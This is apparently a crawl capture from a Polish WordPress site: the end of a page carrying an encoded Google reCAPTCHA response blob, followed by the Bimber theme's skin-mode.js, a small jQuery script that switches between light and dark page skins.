hEgLDucOhHsOQeDfDm8O8FMOjw5lzw6tQwrLCgcOUNcKCwoE4w7hcX1/ClMOOM8Oew7XCv8KFwqFzw7HDksK8IH9KwpXDucO2w5xbwojDv8Oww54TwqLDqkrDoGJEDjVlwpUGw6jCk1nCqxrCuD1EMGR7R8OUFsKmwq3DkSvCtCjDm8K5JUYeXsKjZwJuw6UsX016wqYkworCocK5wrXDu8OVDg9Jw4/ClcOgw6J6McKLEyDCucKgw7E3woodTgHCjMOCC2FBbhbCqzfCuSBtw7oVwqlFH8OswpIjdsOtw4RYacOUw4QPPFYmNhBewqPChhAzQWrChlARAcObEndxLwJSIjN/acK0w4PCq8KowrZqw6MLMMKwJ8OPw7hEwpXDmsK5bCw2T3rDpcOew5NfTsOdwqnDm09Qw4bDiSfCo8KBM8KmwqZPO0s/CCRYwpdYJxPDkMKOIcO3eMKZN8Kcwo7DncOKWFNRUDXCrsOXC1/CsnjDpyRAw7ZJKMO9woRHw6jCnnhWwqLDgMKuwqliP8K4wpvCt0zDoMKFw5pKByYtwpLCi8O4wpPCvj4PeWkRK0PCmsKswpfCisOXwrFtwq0Aw6rCmsOrw7t3LW/Cl2LCvExfThHDmcKpI8KgI0JswqDDrUg5cQfCucKjwrxGYsO1cyt+PF1VwrFnwr3CiMOJw6rDrEMiw6TCkcOhw7LCnwkwbw9EwoPDiG9AwrMFH8OkeMOiRzUpw7vDgMKcChhyOyPCpsOZGRHCsMOeRwpoYRo/w5VCMljDq8KrQcKLwqF8woTDnsKReGnCpWB8UhxyI8K5w4zDjEXCssO5w4M/C3JgwodLNsKRaMO5wrpvWnMRbsKBw7UuHG0gaiTDlSbDk8O7EcOPw54hw55oVMO/w54FH8OIwoQJARzDk8KZcsOsw4XDpsOuwofCoBXDhMOnw794PcOfesKUTAjCj3DCtMKZKmrClsKZYcOKOkbDkcKLGxk3w4vDtcKQPcOvZWnCkBrDvMKawr7DmUEcXXN7wrYewodyw5LCvGjDqMKdwr/DgzwhBwE7wowABCs3ei7CvMOtMcOwE1dsEhbDjcKbHnfDoMKMeWzDj8OyB8O5wqcPwr9dUDvDpsKuwpzCosOow43CvcOgw6DCtMOcwoLDnsOme8OTKSDClGvCmMOsG8O9wpQhdS4LOSPDtEsST23CpR8Lw4cYYXx7LcKJwp/Dj8OywprDvXDDtF7CkX5aGcOkJcKrwqV6YWrDgFkHw51Fwq7Cth9Mw7rCjBbDvVctZzDDgQ3DkQB4w7gzTcKcNsKAAWDDvcKNwrXCm8KfwqvDqcOtHsOxSsO5wpxcwqXDhcKcw5EOwr7DrMOJPnrCthwIwo7DlVHDr2zCisKIwqI+wqzCpUbCvy19AcOKw5/CmcOWEiDCkcKHwrsXw7XCvjPCmsOpT8OywrfDr8KlwpowQMOZJcOXw5zDiTrCqsO6wrLCrlPCggcMY8OVRMKSXcOgw6c7wrbCoisYPsOTw63CnX8hE8O/wqrDpMOvJcKfw4XDg8OMw4ZUWXRXwrQaDcKyw7fDkR8pwr7CjkvCsBrDicK6w58aUcKdwrd3AiJow4LDsm9IQ0kWdcONccKMd07CqizCoVMHFR4sw5DCtngLD8K2CcONTDHDkExzL8KRwqkAb8Oiw79easKowqbCo3QDGHM1GQMtMcKHw6bDgsK7W8Kuw7lRw4/DphTCnDFfw7PCjGfDlMK+wqofwqPDtn7CsQhHwpghw7bDnAYww54Hw47CklnCkXhVa04ATypZwo/[base64]/CsK4bRvCuxBbw6AAImXDgsOyfsKJAWBuaMKBMDJLwot2w4XDgcO+SRrDukRfw6vCscOGwpNUwqfDksOTwqTDsBnDjgJUwqbCj8OWwp4FIVtjw5lIw6slwrnCmkVefQDCiGHCij5jexoPMcKpTWsMw5hhNQ0gRQ/DkAA+wrHDqsKyw4wAGQrCl2s/wqRew7zCtidOccOFaztRwqt9FcObw7oLw5HCoEIrw67DqcOVP1rDk0HDvm9CwoJgLMKEw5hEw7/CgcOTwpPCvwQWPMKtdcO+b3fCgw3DusK4w7xkW8ONw5AxRcOFw69PwqVVDcKUACHDsxrCsMOmEBUWw7ASJCvClylpwp7Dl8OmHMKNXsOYPMKKw6rCucOSwphHw7lQRx7DvGJjCE8cw74ke8KWwocUwo/Cnx9IJ8O4LwdKX8OAw5DDiSFTwqARLFLCsjXCthXCskbDhcKJUMKdwpAkVxxpw5hmw5hBwoJ5albCpcODalDDkTJgL8KMwqPClRdeD1/DhDrCn8Kqwowvw44sJC9hU8KdwoNXw5Fww5tWXQYHCsOFwqFTw4nDtMOtMsKEX2AkbMKvL04/THTCksO2OcOgQsO2ZcObwr/[base64]/Cn8OdFm5sw4h5fXTDhcKawpVbw7MiIsKOw7tXw4/CgsOCw5tNAFIoCDbDpsKXTgrCqMKQwqjCl8K/w55AOcOOSy9HKyXCkMOTw7F/G0XCksKGwoxmOxVKwoEQNxnDoRfCtRQZw5zDrzDCtsKORsKyw6sfw7MKRg4NaStZw4vCrSNTwrzDo1/Djyp8dmzCtsOEVGrClsODR8O7wp89wobCqWh5w4Axw7FDw6fCt8OXaVHCtMKhw63ChzLDkMOMwojDr8KgXcKTw5fDoj1zGsOZw5dhOkIBwpjDqznDv3kpN2jCsjvChFFmEMONKDUcwotIw5B9w5/DnDvDslLDiMOaSHoTWcO5aEzDtVElfA0Bwo/DssOJFBZ5X8KGQsK+woM2w6TDp8Kcw5hzJDEfMgktL8OENsKoW8KdWhTDvwvDoErCnWVILhMpwpFUOnbCt0UsAMOWwqITccOxw7lqw6o3w5/[base64]/w444X8K2w6cINsOpw75sw45WfH3DosKkOMOGb8OHwqfDlcOcwpRwXEMxw5zDhWVJEyTChsOqCDBswpfDocKHwq0DU8KxMm0aOMKcBsOkwofCpcKZO8Kgw5jDg8KzacOfHMOvWi5Cw5oPbSVAbsOPI3hycB/Cs8KYw7sOK3F7JsKOw7vCpzJFAgFeC8Kaw7zCgMKswofDi8KxLsOSw5fDhcKJeCnCmcKbw4bCpMKywpJ+IsOewpbCqjLDuCHCsMKHw6TDuVfDr2h2IXkUw4g4PMKxBsK4w7J7w54Zwo/[base64]/CqsKDwoRuw55iw7Fowo/DncKXdsOxdsKcwq9vfgx1fcODYl8dwqwDGG4HwowXwq1zdgcDVjlSwrnDmBfDgWrCusO+wrwiw4HCnh7DisOTEXvDvmJSwo3CpB1DRzTDmS5jw7nCvHc8wo3Dv8Ofw7bDoEXChwPChWRzTTYSw6/[base64]/DusKrw6hQw7lsw4rCicOJwpIrw6UCw5ELw7bCp8KnwpXDhi7CjsO5L2LDk1nDoynDhi/DjcOzBsOqN8O0w6bCjMKPb0jCpsOGw74bYDzCksO1TMOUL8OVP8KvZnTDlhnDlwTDsjIKHWYGTFkhw7Ycw4bChw7DsMKuUnF1PCDDhcKWw6E1w5oFZy/CjsOIwrDDvMOyw7LCgw/[base64]/CmAxRXMOUw7rDn8OBwqJUwqzCtHrDpMOTWsKTHl8QXGPCq8Oww7XDsMKCwo/CsGnChHc1wrdFBMKYwpPCuS/CuMKUM8KlVzLDkMOsXUV9wqbDocKhXBDCkhElwrXDjlciD0x2H2B5wpVnWRpAw6zCkCZlWUfDm37CgsO/[base64]/CksKGw5vCtcOiwrAfEsK+dyrDlMKDwofDo3pQP8KfaAjDlHjCnMOQGTg4w4h8TsKpwpvCiiBQD3Q2wojCjCjCjMKsw7vClmTChsOle2jDiEQAwqhDwqnCuhPDm8O/w57Dm8KhUht6FsOiAS4Aw67DtMK5fSwpw6ccwpfCo8KBRUM0AcOrwp4BIsOdLSYtw5vDmMOFwodmEcOjfMK/wr08w64lQsO2w5o8w4fCvsKhRm7Cu8O+w4J4wrg8w5LCgsKWOQ5WHcOWXsKEEnXCuRzDlMK6wrEpwqV9wpDCrxYkYlvClsK2wqjDlsKiw7rCixojR15bw650w4nCl2UsPV/CpyTDn8O+w73CjRLCjsOUVEXCksK7Vg3Dv8O5w4daXcOfw6/DghPDvsO9OcKNesOWwqvDhEjCl8KsbcOSw7XDpRJaw41PasOGw4jDmWJ/w4EdwoTCoRnDtTpXwp3Cqm3Dryg0PMKWYx3Ch31UO8KnNSghLMKAS8KHEybDkifDjcOtGllIw5Jywoc1IcOlw7fCrMKLaH/CrsObwrcbwrV7w50lSxvDtsO/wqwZwqrDmRTCpjrCncOcM8K9bB5hXyoNw6TDpgkHw4LDtcKTwpvDqDR4FEfCosOyA8KjwpB7dlgqTMK8DMOtDnlpUDLDn8OSbUJUwolewpcKCsKSw7TDmsOBF8Oew6gnZMOjwpLCiUrDsCxhGxZ8K8O8wrE3w5loe3EDw6TDqW/Cq8OgMMOndDjCjMKWw6Afw4UzVcOXM1DDhUHCrsOswoVUYsKJZn9Ow73CvsOzw7x9wrTDgcKee8OVSgthwoJMC1NVw417wrbCm1jCjC3ChcOGwqHDhcKadG7DicKdTUMQw6bCqmcKwqMgHxROw47CgMOWw6rDisOnXMK1wpjCvMOUbcONUsOoB8OxwrQhRcO/EMKOD8O2GzvCvW3Cqk3CgcONGzfCrcKkZ3PDqMO+MsKjUsKCFsOUwoTDmTnDjMKwwodFKMK+KcOvAR5Rc8K9w5rDq8Kcw74Fw57DriHCu8OvBgXDp8Ohd31qwqLDh8KmwoRCwpLCkzDCgMOYw5hGwp7DrsKKGsKxw6oSc2gKElTDoMKpBMKMwqzDo23DgsKSw7/CosK4wrfDkiQkIGDCpAvCsnUJBQsfwo0sS8KVMlZPwoLChxTDr3fCqMK3GsK7woE9UcOswpLCvmHDlRsBw6/CrMKwdm8DwrPCrEdfasKpBkbDhsO4PcOswpoJwpISwocZw4bDjTfCgMK7w7Z4w5PCjcKrw79VYGnDhifCoMKaw7JFw6zDukrCmsOEw5LCpQlzZMK/woBTw7MSw5RKbUbDumxVRQjCr8ODw77DvjpAwqoNw7wSwofChsKjesK3NFLDjMOUw43CjMOqB8KKNDDDpXUbfcKPISljw73Dqg/DgMOZwoA9VToOwpcQw5bCtMO2wobDpcKXwqw3EMOWw65uwqnDosKtCcKEwrNcTHrCgU/CqsKjwoHCvCkzwpA0C8OkwprCl8KZccKZwpFSw4fDqk4iPi0NInAeFGLClcOZwppeUmrDn8OLFQHCgExDwq/DmsOcwo/DisKpQANyPCxRMlQedVbDpMOXHSwFw4/[base64]/O1zDgcOPwoXDmcKudQB9w5NMCjZzGlvDnChiVkZcwp3Dj1UNV0ZJGcO9wr7CrMKlwrbDtSdlPBbDk8K3GsKzRsOMw4XCv2QQw6s1KUTDg0FjwqjDnX9Fw6vCiDDDrsOrbMKRwoUjw4xaw4QHwpBEw4Bfw5rCtG0GNsOLKcKzLD/DhXPChBZ+XDYRw583w74Ww4orw6lmw5TCosKiX8K/w77CrBhNwrYOwozDg34Qwq4Zw4bCkcO2RjPCph1PIsOswo5mw4wdw6LCqlHDicKpw7wPKUFkwqguw4Z9wr0rDXQ7wqrDqcKBCMOJw4bCsHE/wrEkUh4zw5TCjsK+w61Tw6DDuTgTw5PDoClSacONZsO6w77Cvm9vw6jDhyoOHH3CjDgBw7RHw6zDtj84wqo/FirCjsK9wqrCkVjDqsOHwpooTcKFbsKXdT0lwpDDvSnDtsOsSz5lOW09TH/Cpl15HkoDw79kX0dJIsKCwpE+w5HCrsOKw6zCl8OWCzNswpHCrcORChkFw7/DtWc6b8KlB3w+ZTfDhsOYw6/CqcKFTcO2DVghwp1uURnCh8Ord2XCtcO8FcKucDPCrcKvNU4OOcO+UGvCosORRsKewqfChztfwprCkmYuJMOlYsOsT0QPwo/[base64]/DqmIkw4AdwqrCunMCX1XCt8OBw45qE8Owwr7DsXLDl8OlwpfDo8O6WsOSwrfCok4cwoVde8Kvw4LCmMKQOlgRw5HCi1LCscOINkrDusOkwrDDlMOgwq3CnRnDnsK/[base64]/PGFKwq84wrdvHcK5WsOKw7/Dp8KCw6LCpAokXsOQO0DCnSB4TRcJwqRPbVcwfcK8Mm1HYFRoUnp+YgMqPMOEHQx5woDDoE3CtMKcw7AWw4/[base64]/DmV3CpirDkMK5w6AiwpwTVHhbwq/DnGxpw53DmsO+woDDkQM1w6jDj14WUmAAw6hFV8KIwozDszfDoAvCgcO4w6kcw51oR8ORwr7DqzIZwr9CBnVFwphqXFMZWRxewqFEasKQDsKjD1gLfsKJNSnCuj3DkzTDlMK8w7bCp8KHwoI9woJrRMOdacOeJSs5wr5awop3Dy3CscO9NF0gworDl2TDrzDDkBrCow/DusOHw4ZmwpZTw6EyUTvCpE7DqxzDlsOrKQg3dMOYX0p4YkTDviAeKTPChFwaDcO8wqEbBDY9TyzDosK3N2Rcw7HDhibDmsOnw7I2BE/DtcOLH1HDpyBcdsKJS3Aaw4nDkS3DhsKcw5EQw44qOsOATVnDqsKQwq9IAm7DpcOSMRDDu8KpWsKtwrrDmg0BwqnCjF9nw4YiGcOxFWrCggrDkU3CocK0GMO5wp8FfcOoGsOHIMOYCcKkYnvCvR11CcKhfsKEbwgOwqbDrMO3wo0jJ8O4UHbDqcKKw7/Ch0BuL8Kywq0Zwoh5w7bDsEcOLMOqwqVyP8OMwpMpbURkwqLDk8KjFcK1w5TCjsK/L8OKRzDDn8OpwodUwqzDvcKqwoPDpMK7QcOuVgY7w786ZsKAa8OYbR4Nw4cAKiXDlxULOXs0w4TCrcKVwrRxw7DDu8OlXl7CiALCpcKuPcOww5jDgELDmcO/[base64]/[base64]/[base64]/[base64]/[base64]/CtWNnDxpyTR1MwpHDjsO9w7DClcKmw7HDpkfCtg8HVQNvLcK/CGPDiwA2w4HCvcKdCsOvwp4PH8KEwqXCk8K/wo0pw7PDoMO1wr/DkcKaFsKrZTbCh8OMw4XCuyTDugDDtMK3wp7DmzpSw7gLw7ZHwpvDgMOmf1pLQQfDssKxOzfCrMKDw5jDmWQDw7vDiHPDjMKkwq7Dh2nCoTNoL10twqvDqkLCq0dNWcOLw5gkGDnDlyAKVcKew77DnFRcwprCssOJcwDCk2/CtcK1TcOrP1LDg8OABikDR1xdcmoAwrzCrQ/CoBBdw6/[base64]/Du8KNw7bDm2zDhHzCmcKNwrTCgMKYw5QWc8OYw4rCqFjCm3/[base64]/[base64]/[base64]/DhMK2O8O/BRDDvcKUC8K4XAUPXTAtLwnDjj5Lw7jDonzDunDCtsOXJcORbXImIUHDq8Ksw558WS7CrMKmwrXDoMKlwpk5bcKuw4AVVcK8acO5dsOqwr3DkMO0NinCtht4Tl4/wop8NsO3WA5nRsO6wo3CpcKBwrRcAsOyw5LClxsnwrfCocOiw5XDp8Kzw6sqw7zCjQnDjBPCucK2wqfCv8O9wpzCpsOXwpHCtcKCfD0JR8Kcwot1w7IvYVHCoETCoMKywrPDjsOtMsK8woPDnsOCJ1F2VTV2D8KMFsOIwoXDi0zClEILwo/CpMOEw63DvwXCpgLDogrDsUrCvj9Ww5wOwo5Qw7JtwqrChBA4wpENw43DuMKeccKiw4sFLcOyw67DiDrDmV5/FA91IcOuXWHCu8K4w4JfVQLCo8K+D8KtOjFSw5ZbZ19pNzA/wqxTZU8Sw78Ww7B0Q8OPw5NGYsO4wozDiUp7RsOgw7/[base64]/[base64]/wozCuE85wphqw77Di3LDpSjDtAbDncK1FMKkw7tFwocSw7coKsO0wrDCo3YBb8OEKmrDkUHClsO9aj3CsjpPTU9KWMKENktYwoYywqfCtVZvw5zCosKVw47Dn3Q1DMKLw4/DnMOxwq9JwqAzDWIociPCqA/[base64]/DlnzCr0vDocOTZ8O+KcOZwonDvMOuTToww43CtMOQGQBJw4nDmsOIwr3DqsOqQcO/fgdew481woEDwqfDocKLwowrD1rCgMKsw5glRAMawqJ2b8KoOyrClGACSGx5wrJYB8Ola8Kpw4QwwoFREsKCcQRJwpAhwpXDisKIBWNFw4fCjcKJwqfDmsOME3XDl1IWwofDqTcBacO9PE83bF3DnCbCkB5Bw7oxJBxPwq11G8KQU2Z/[base64]/DvClnDMKcTnrDm27Dp8Ozw6sQY8KoH8O5w4EVwolCw4XCvxVFw600wrcmZsOMEnYqw6HCgMKVETbDisOcw5RswrB9woEcaAPDl3fCvE7DqBk8Awh9QsKfKsKUw6QgBjfDtMK7w4/CgMKBIH/DrizCrcOFT8O0HgrDmsKSw6EPwrpnwo3DkjcPwr/DjQDCpcKawqttOTh7w643wq/DjcOJXmbDlC/DqcOvQcOZd0VpwqfDshnCrSpQRMOjwr1IesK+J1luwoBPdcOKQMOoJ8ORCRFmwrwEw7bDl8KjwrLDk8OAwrFHwoXCs8KVTcOXf8O4K3vCnHzDjmXCn2UiwpPDqsOLw48Fwq3CosKEMsKQwp5ww5rCoMKfw4/DkMKIwrjDpVrCjAjDgHtIDMKkE8KeUjVRwod4woRjwofDicOjGWbDjVZuSMKQNQLDrzwSCsKCwq3Cg8O8w5rCvMOzDgfDicKJw5Iaw6zDgUbDjB8Wwr7DsVtlw7PCmsO4WcKSw4nDisKdCBYTwp/Cn25hN8OQwogxQsOZwo4jVWxUN8OIU8KpZ2TDo1pkwodKw4fDhMKWwrYKWMO0w5zCvcKcwr3DgVDDpFhswrXCscKbwpjDpMO5S8K3wog6DGpWSsOcw77Cng4sEi3CisOjbWdBwp/DjRFxwqtfUcKGMsKKVcO5ThAPP8Ogw67CnhY+w7gxHcKhwqBNQlDCjcKlwr7ChMOqWsOobX/[base64]/[base64]/[base64]/Cv8OgMsKSwozCtsOUw5kUw6zDu8Oowqd8NTojwpbDucOUTTbDl8O6WMKpwpEgR8OmDEUKUTbClcOoZcOKwpHCtsOsTEnDng/DsX/ChyxScsOdOsOgwrXDnMO5wo0EwqZORG5gOsOmwogYU8OLVRbCicKIXFDDmhUURmp8cVPClsKIwqENMg7CrsKifErDkC7CgsKswoN7IMO/wo3CgMOJTMOCFR/[base64]/CucK3w6gkw44Uw6jCrcKYHcKgfxnDssOzOMOoG0vDicK+BhXCpUwBeEDDoAnDnwobUcO/SsKLwqPDhMOnOMKOwoZowrYAT34Uwog+w4XCoMOGfMKLwo8dwoU9eMK7wofChcOIwpURE8OIw4ZZwpfCsWjCssOyw6XCucKsw51qGsK4RcKfwobDhBnCmsKawpkhLi0saFXClcKcEUg5IcKXUEzClcOpwrXDphoLwo7DpFbCiFvCnRhMHcKVwqjCt0dswoXClA5Rwp/Csj7CscKKOzgewoTCqcOXw4jDn1bCqsOuGcOeSQ8IDCFZRcO/[base64]/SsOUecOCwqhRbcKsaTodwrLDkCvDlsOKGMOlw74JIMOZG8Omw7d6w7A6wpjDnMKLB33Do2PCgkM4wqLCpQjCksO7W8Kbw6gvYMOrIgZewo03UMODVydDbBpcwpHCqcO9w6/[base64]/w7XCnGLDrMK6w4HCrcKgWAINwotGw6BCd30Qw4/DkzfCosO2bFPCtQDCoEbCmcK/HmghGVgZwonCg8OXNcKhwoPCvsOdN8KnU8OAXwDCn8OROH3Cl8KSJiA0w5lEVnEtw6hdwpIyf8OBwosYwpXDiMOqw5hmTRbCkAsxPV/CpUPCu8Kaw5zCg8OfLsO/[base64]/DkcOjw5zDm8KlekfDmT11YGVQEEYGwo1hwqIuwpVDw5J/[base64]/VFs7LixVw4BJwrfCtXcbdcKuw6jCjScLPibDjDcVKMKiccObW2HDisOUwrwML8KtDg1Awqsfw5/Dn8OYLRLDmlXDrcKlGmoow5nCj8Kdw7/DjcOhwp3Ck1ojwq/CqTDCh8OwS1l3TT0KwqbCm8OEw6vCnsKAw603dhxfV0cgw4nDgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPXzQkAAAAAFPPi6JMJUHcfQgBrZHq7j8_tP5V\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://redmik.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QPyp073GLU+/H7tnp7p9VBikgcxMT8LbQs7SthaSDAk\\u003d\x22,1,0,null,1,1768676508558,0,0,[78,40,190],null,[26],\x22RC-lfnGOrzHmeBD_Q\x22,null,null,null,null,null,\x220dAFcWeA7_xmQpYUVP6Nc_f3PBQD_taMYn8ZHXZ7kicTQDSqg37SKBJlXca0VeyqZUVNJjL6pBUCcJjYh1YZQfGsaZ_SeZo7ad0A\x22,1768759308734]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://redmik.pl/wp-content/themes/bimber/js/skin-mode.js?ver=8.6.3
body_size: 147
content:
/*******************
 *
 * Skin Mode
 *
 ******************/
(function ($) {

    'use strict';

    g1.skinSwitcher = function () {
        if ( typeof g1SwitchSkin === 'undefined' ) {
            return;
        }

        $('.g1-drop-the-skin').each( function() {
            var $this = $(this);

            var $skinItemId = $('meta[name="g1:skin-item-id"]');
            var skinItemId = $skinItemId.length > 0 ? $skinItemId.attr('content')  : 'g1_skin';

            if ( localStorage.getItem(skinItemId) ) {
                if ( $this.is( '.g1-drop-the-skin-light' ) ) {
                    $this.removeClass('g1-drop-nojs g1-drop-the-skin-light').addClass( 'g1-drop-the-skin-dark' );
                } else {
                    // Switch to the light mode.
                    $this.removeClass('g1-drop-nojs g1-drop-the-skin-dark').addClass( 'g1-drop-the-skin-light' );
                }
            } else {
                $this.removeClass('g1-drop-nojs');
            }
        });


        $('body').on( 'click', '.g1-drop-the-skin', function() {
            var $this = $(this);

            $this.addClass('g1-drop-the-skin-anim');

            if ( $this.is( '.g1-drop-the-skin-light' ) ) {
                // Switch to the dark skin.
                $this.removeClass('g1-drop-the-skin-light').addClass( 'g1-drop-the-skin-dark' );
                g1SwitchSkin('dark');

            } else {
                // Switch to the light skin.
                $this.removeClass('g1-drop-the-skin-dark').addClass( 'g1-drop-the-skin-light' );
                g1SwitchSkin('light');
            }
        });
    };

    $(document).ready(function () {
        g1.skinSwitcher();
    });

})(jQuery);
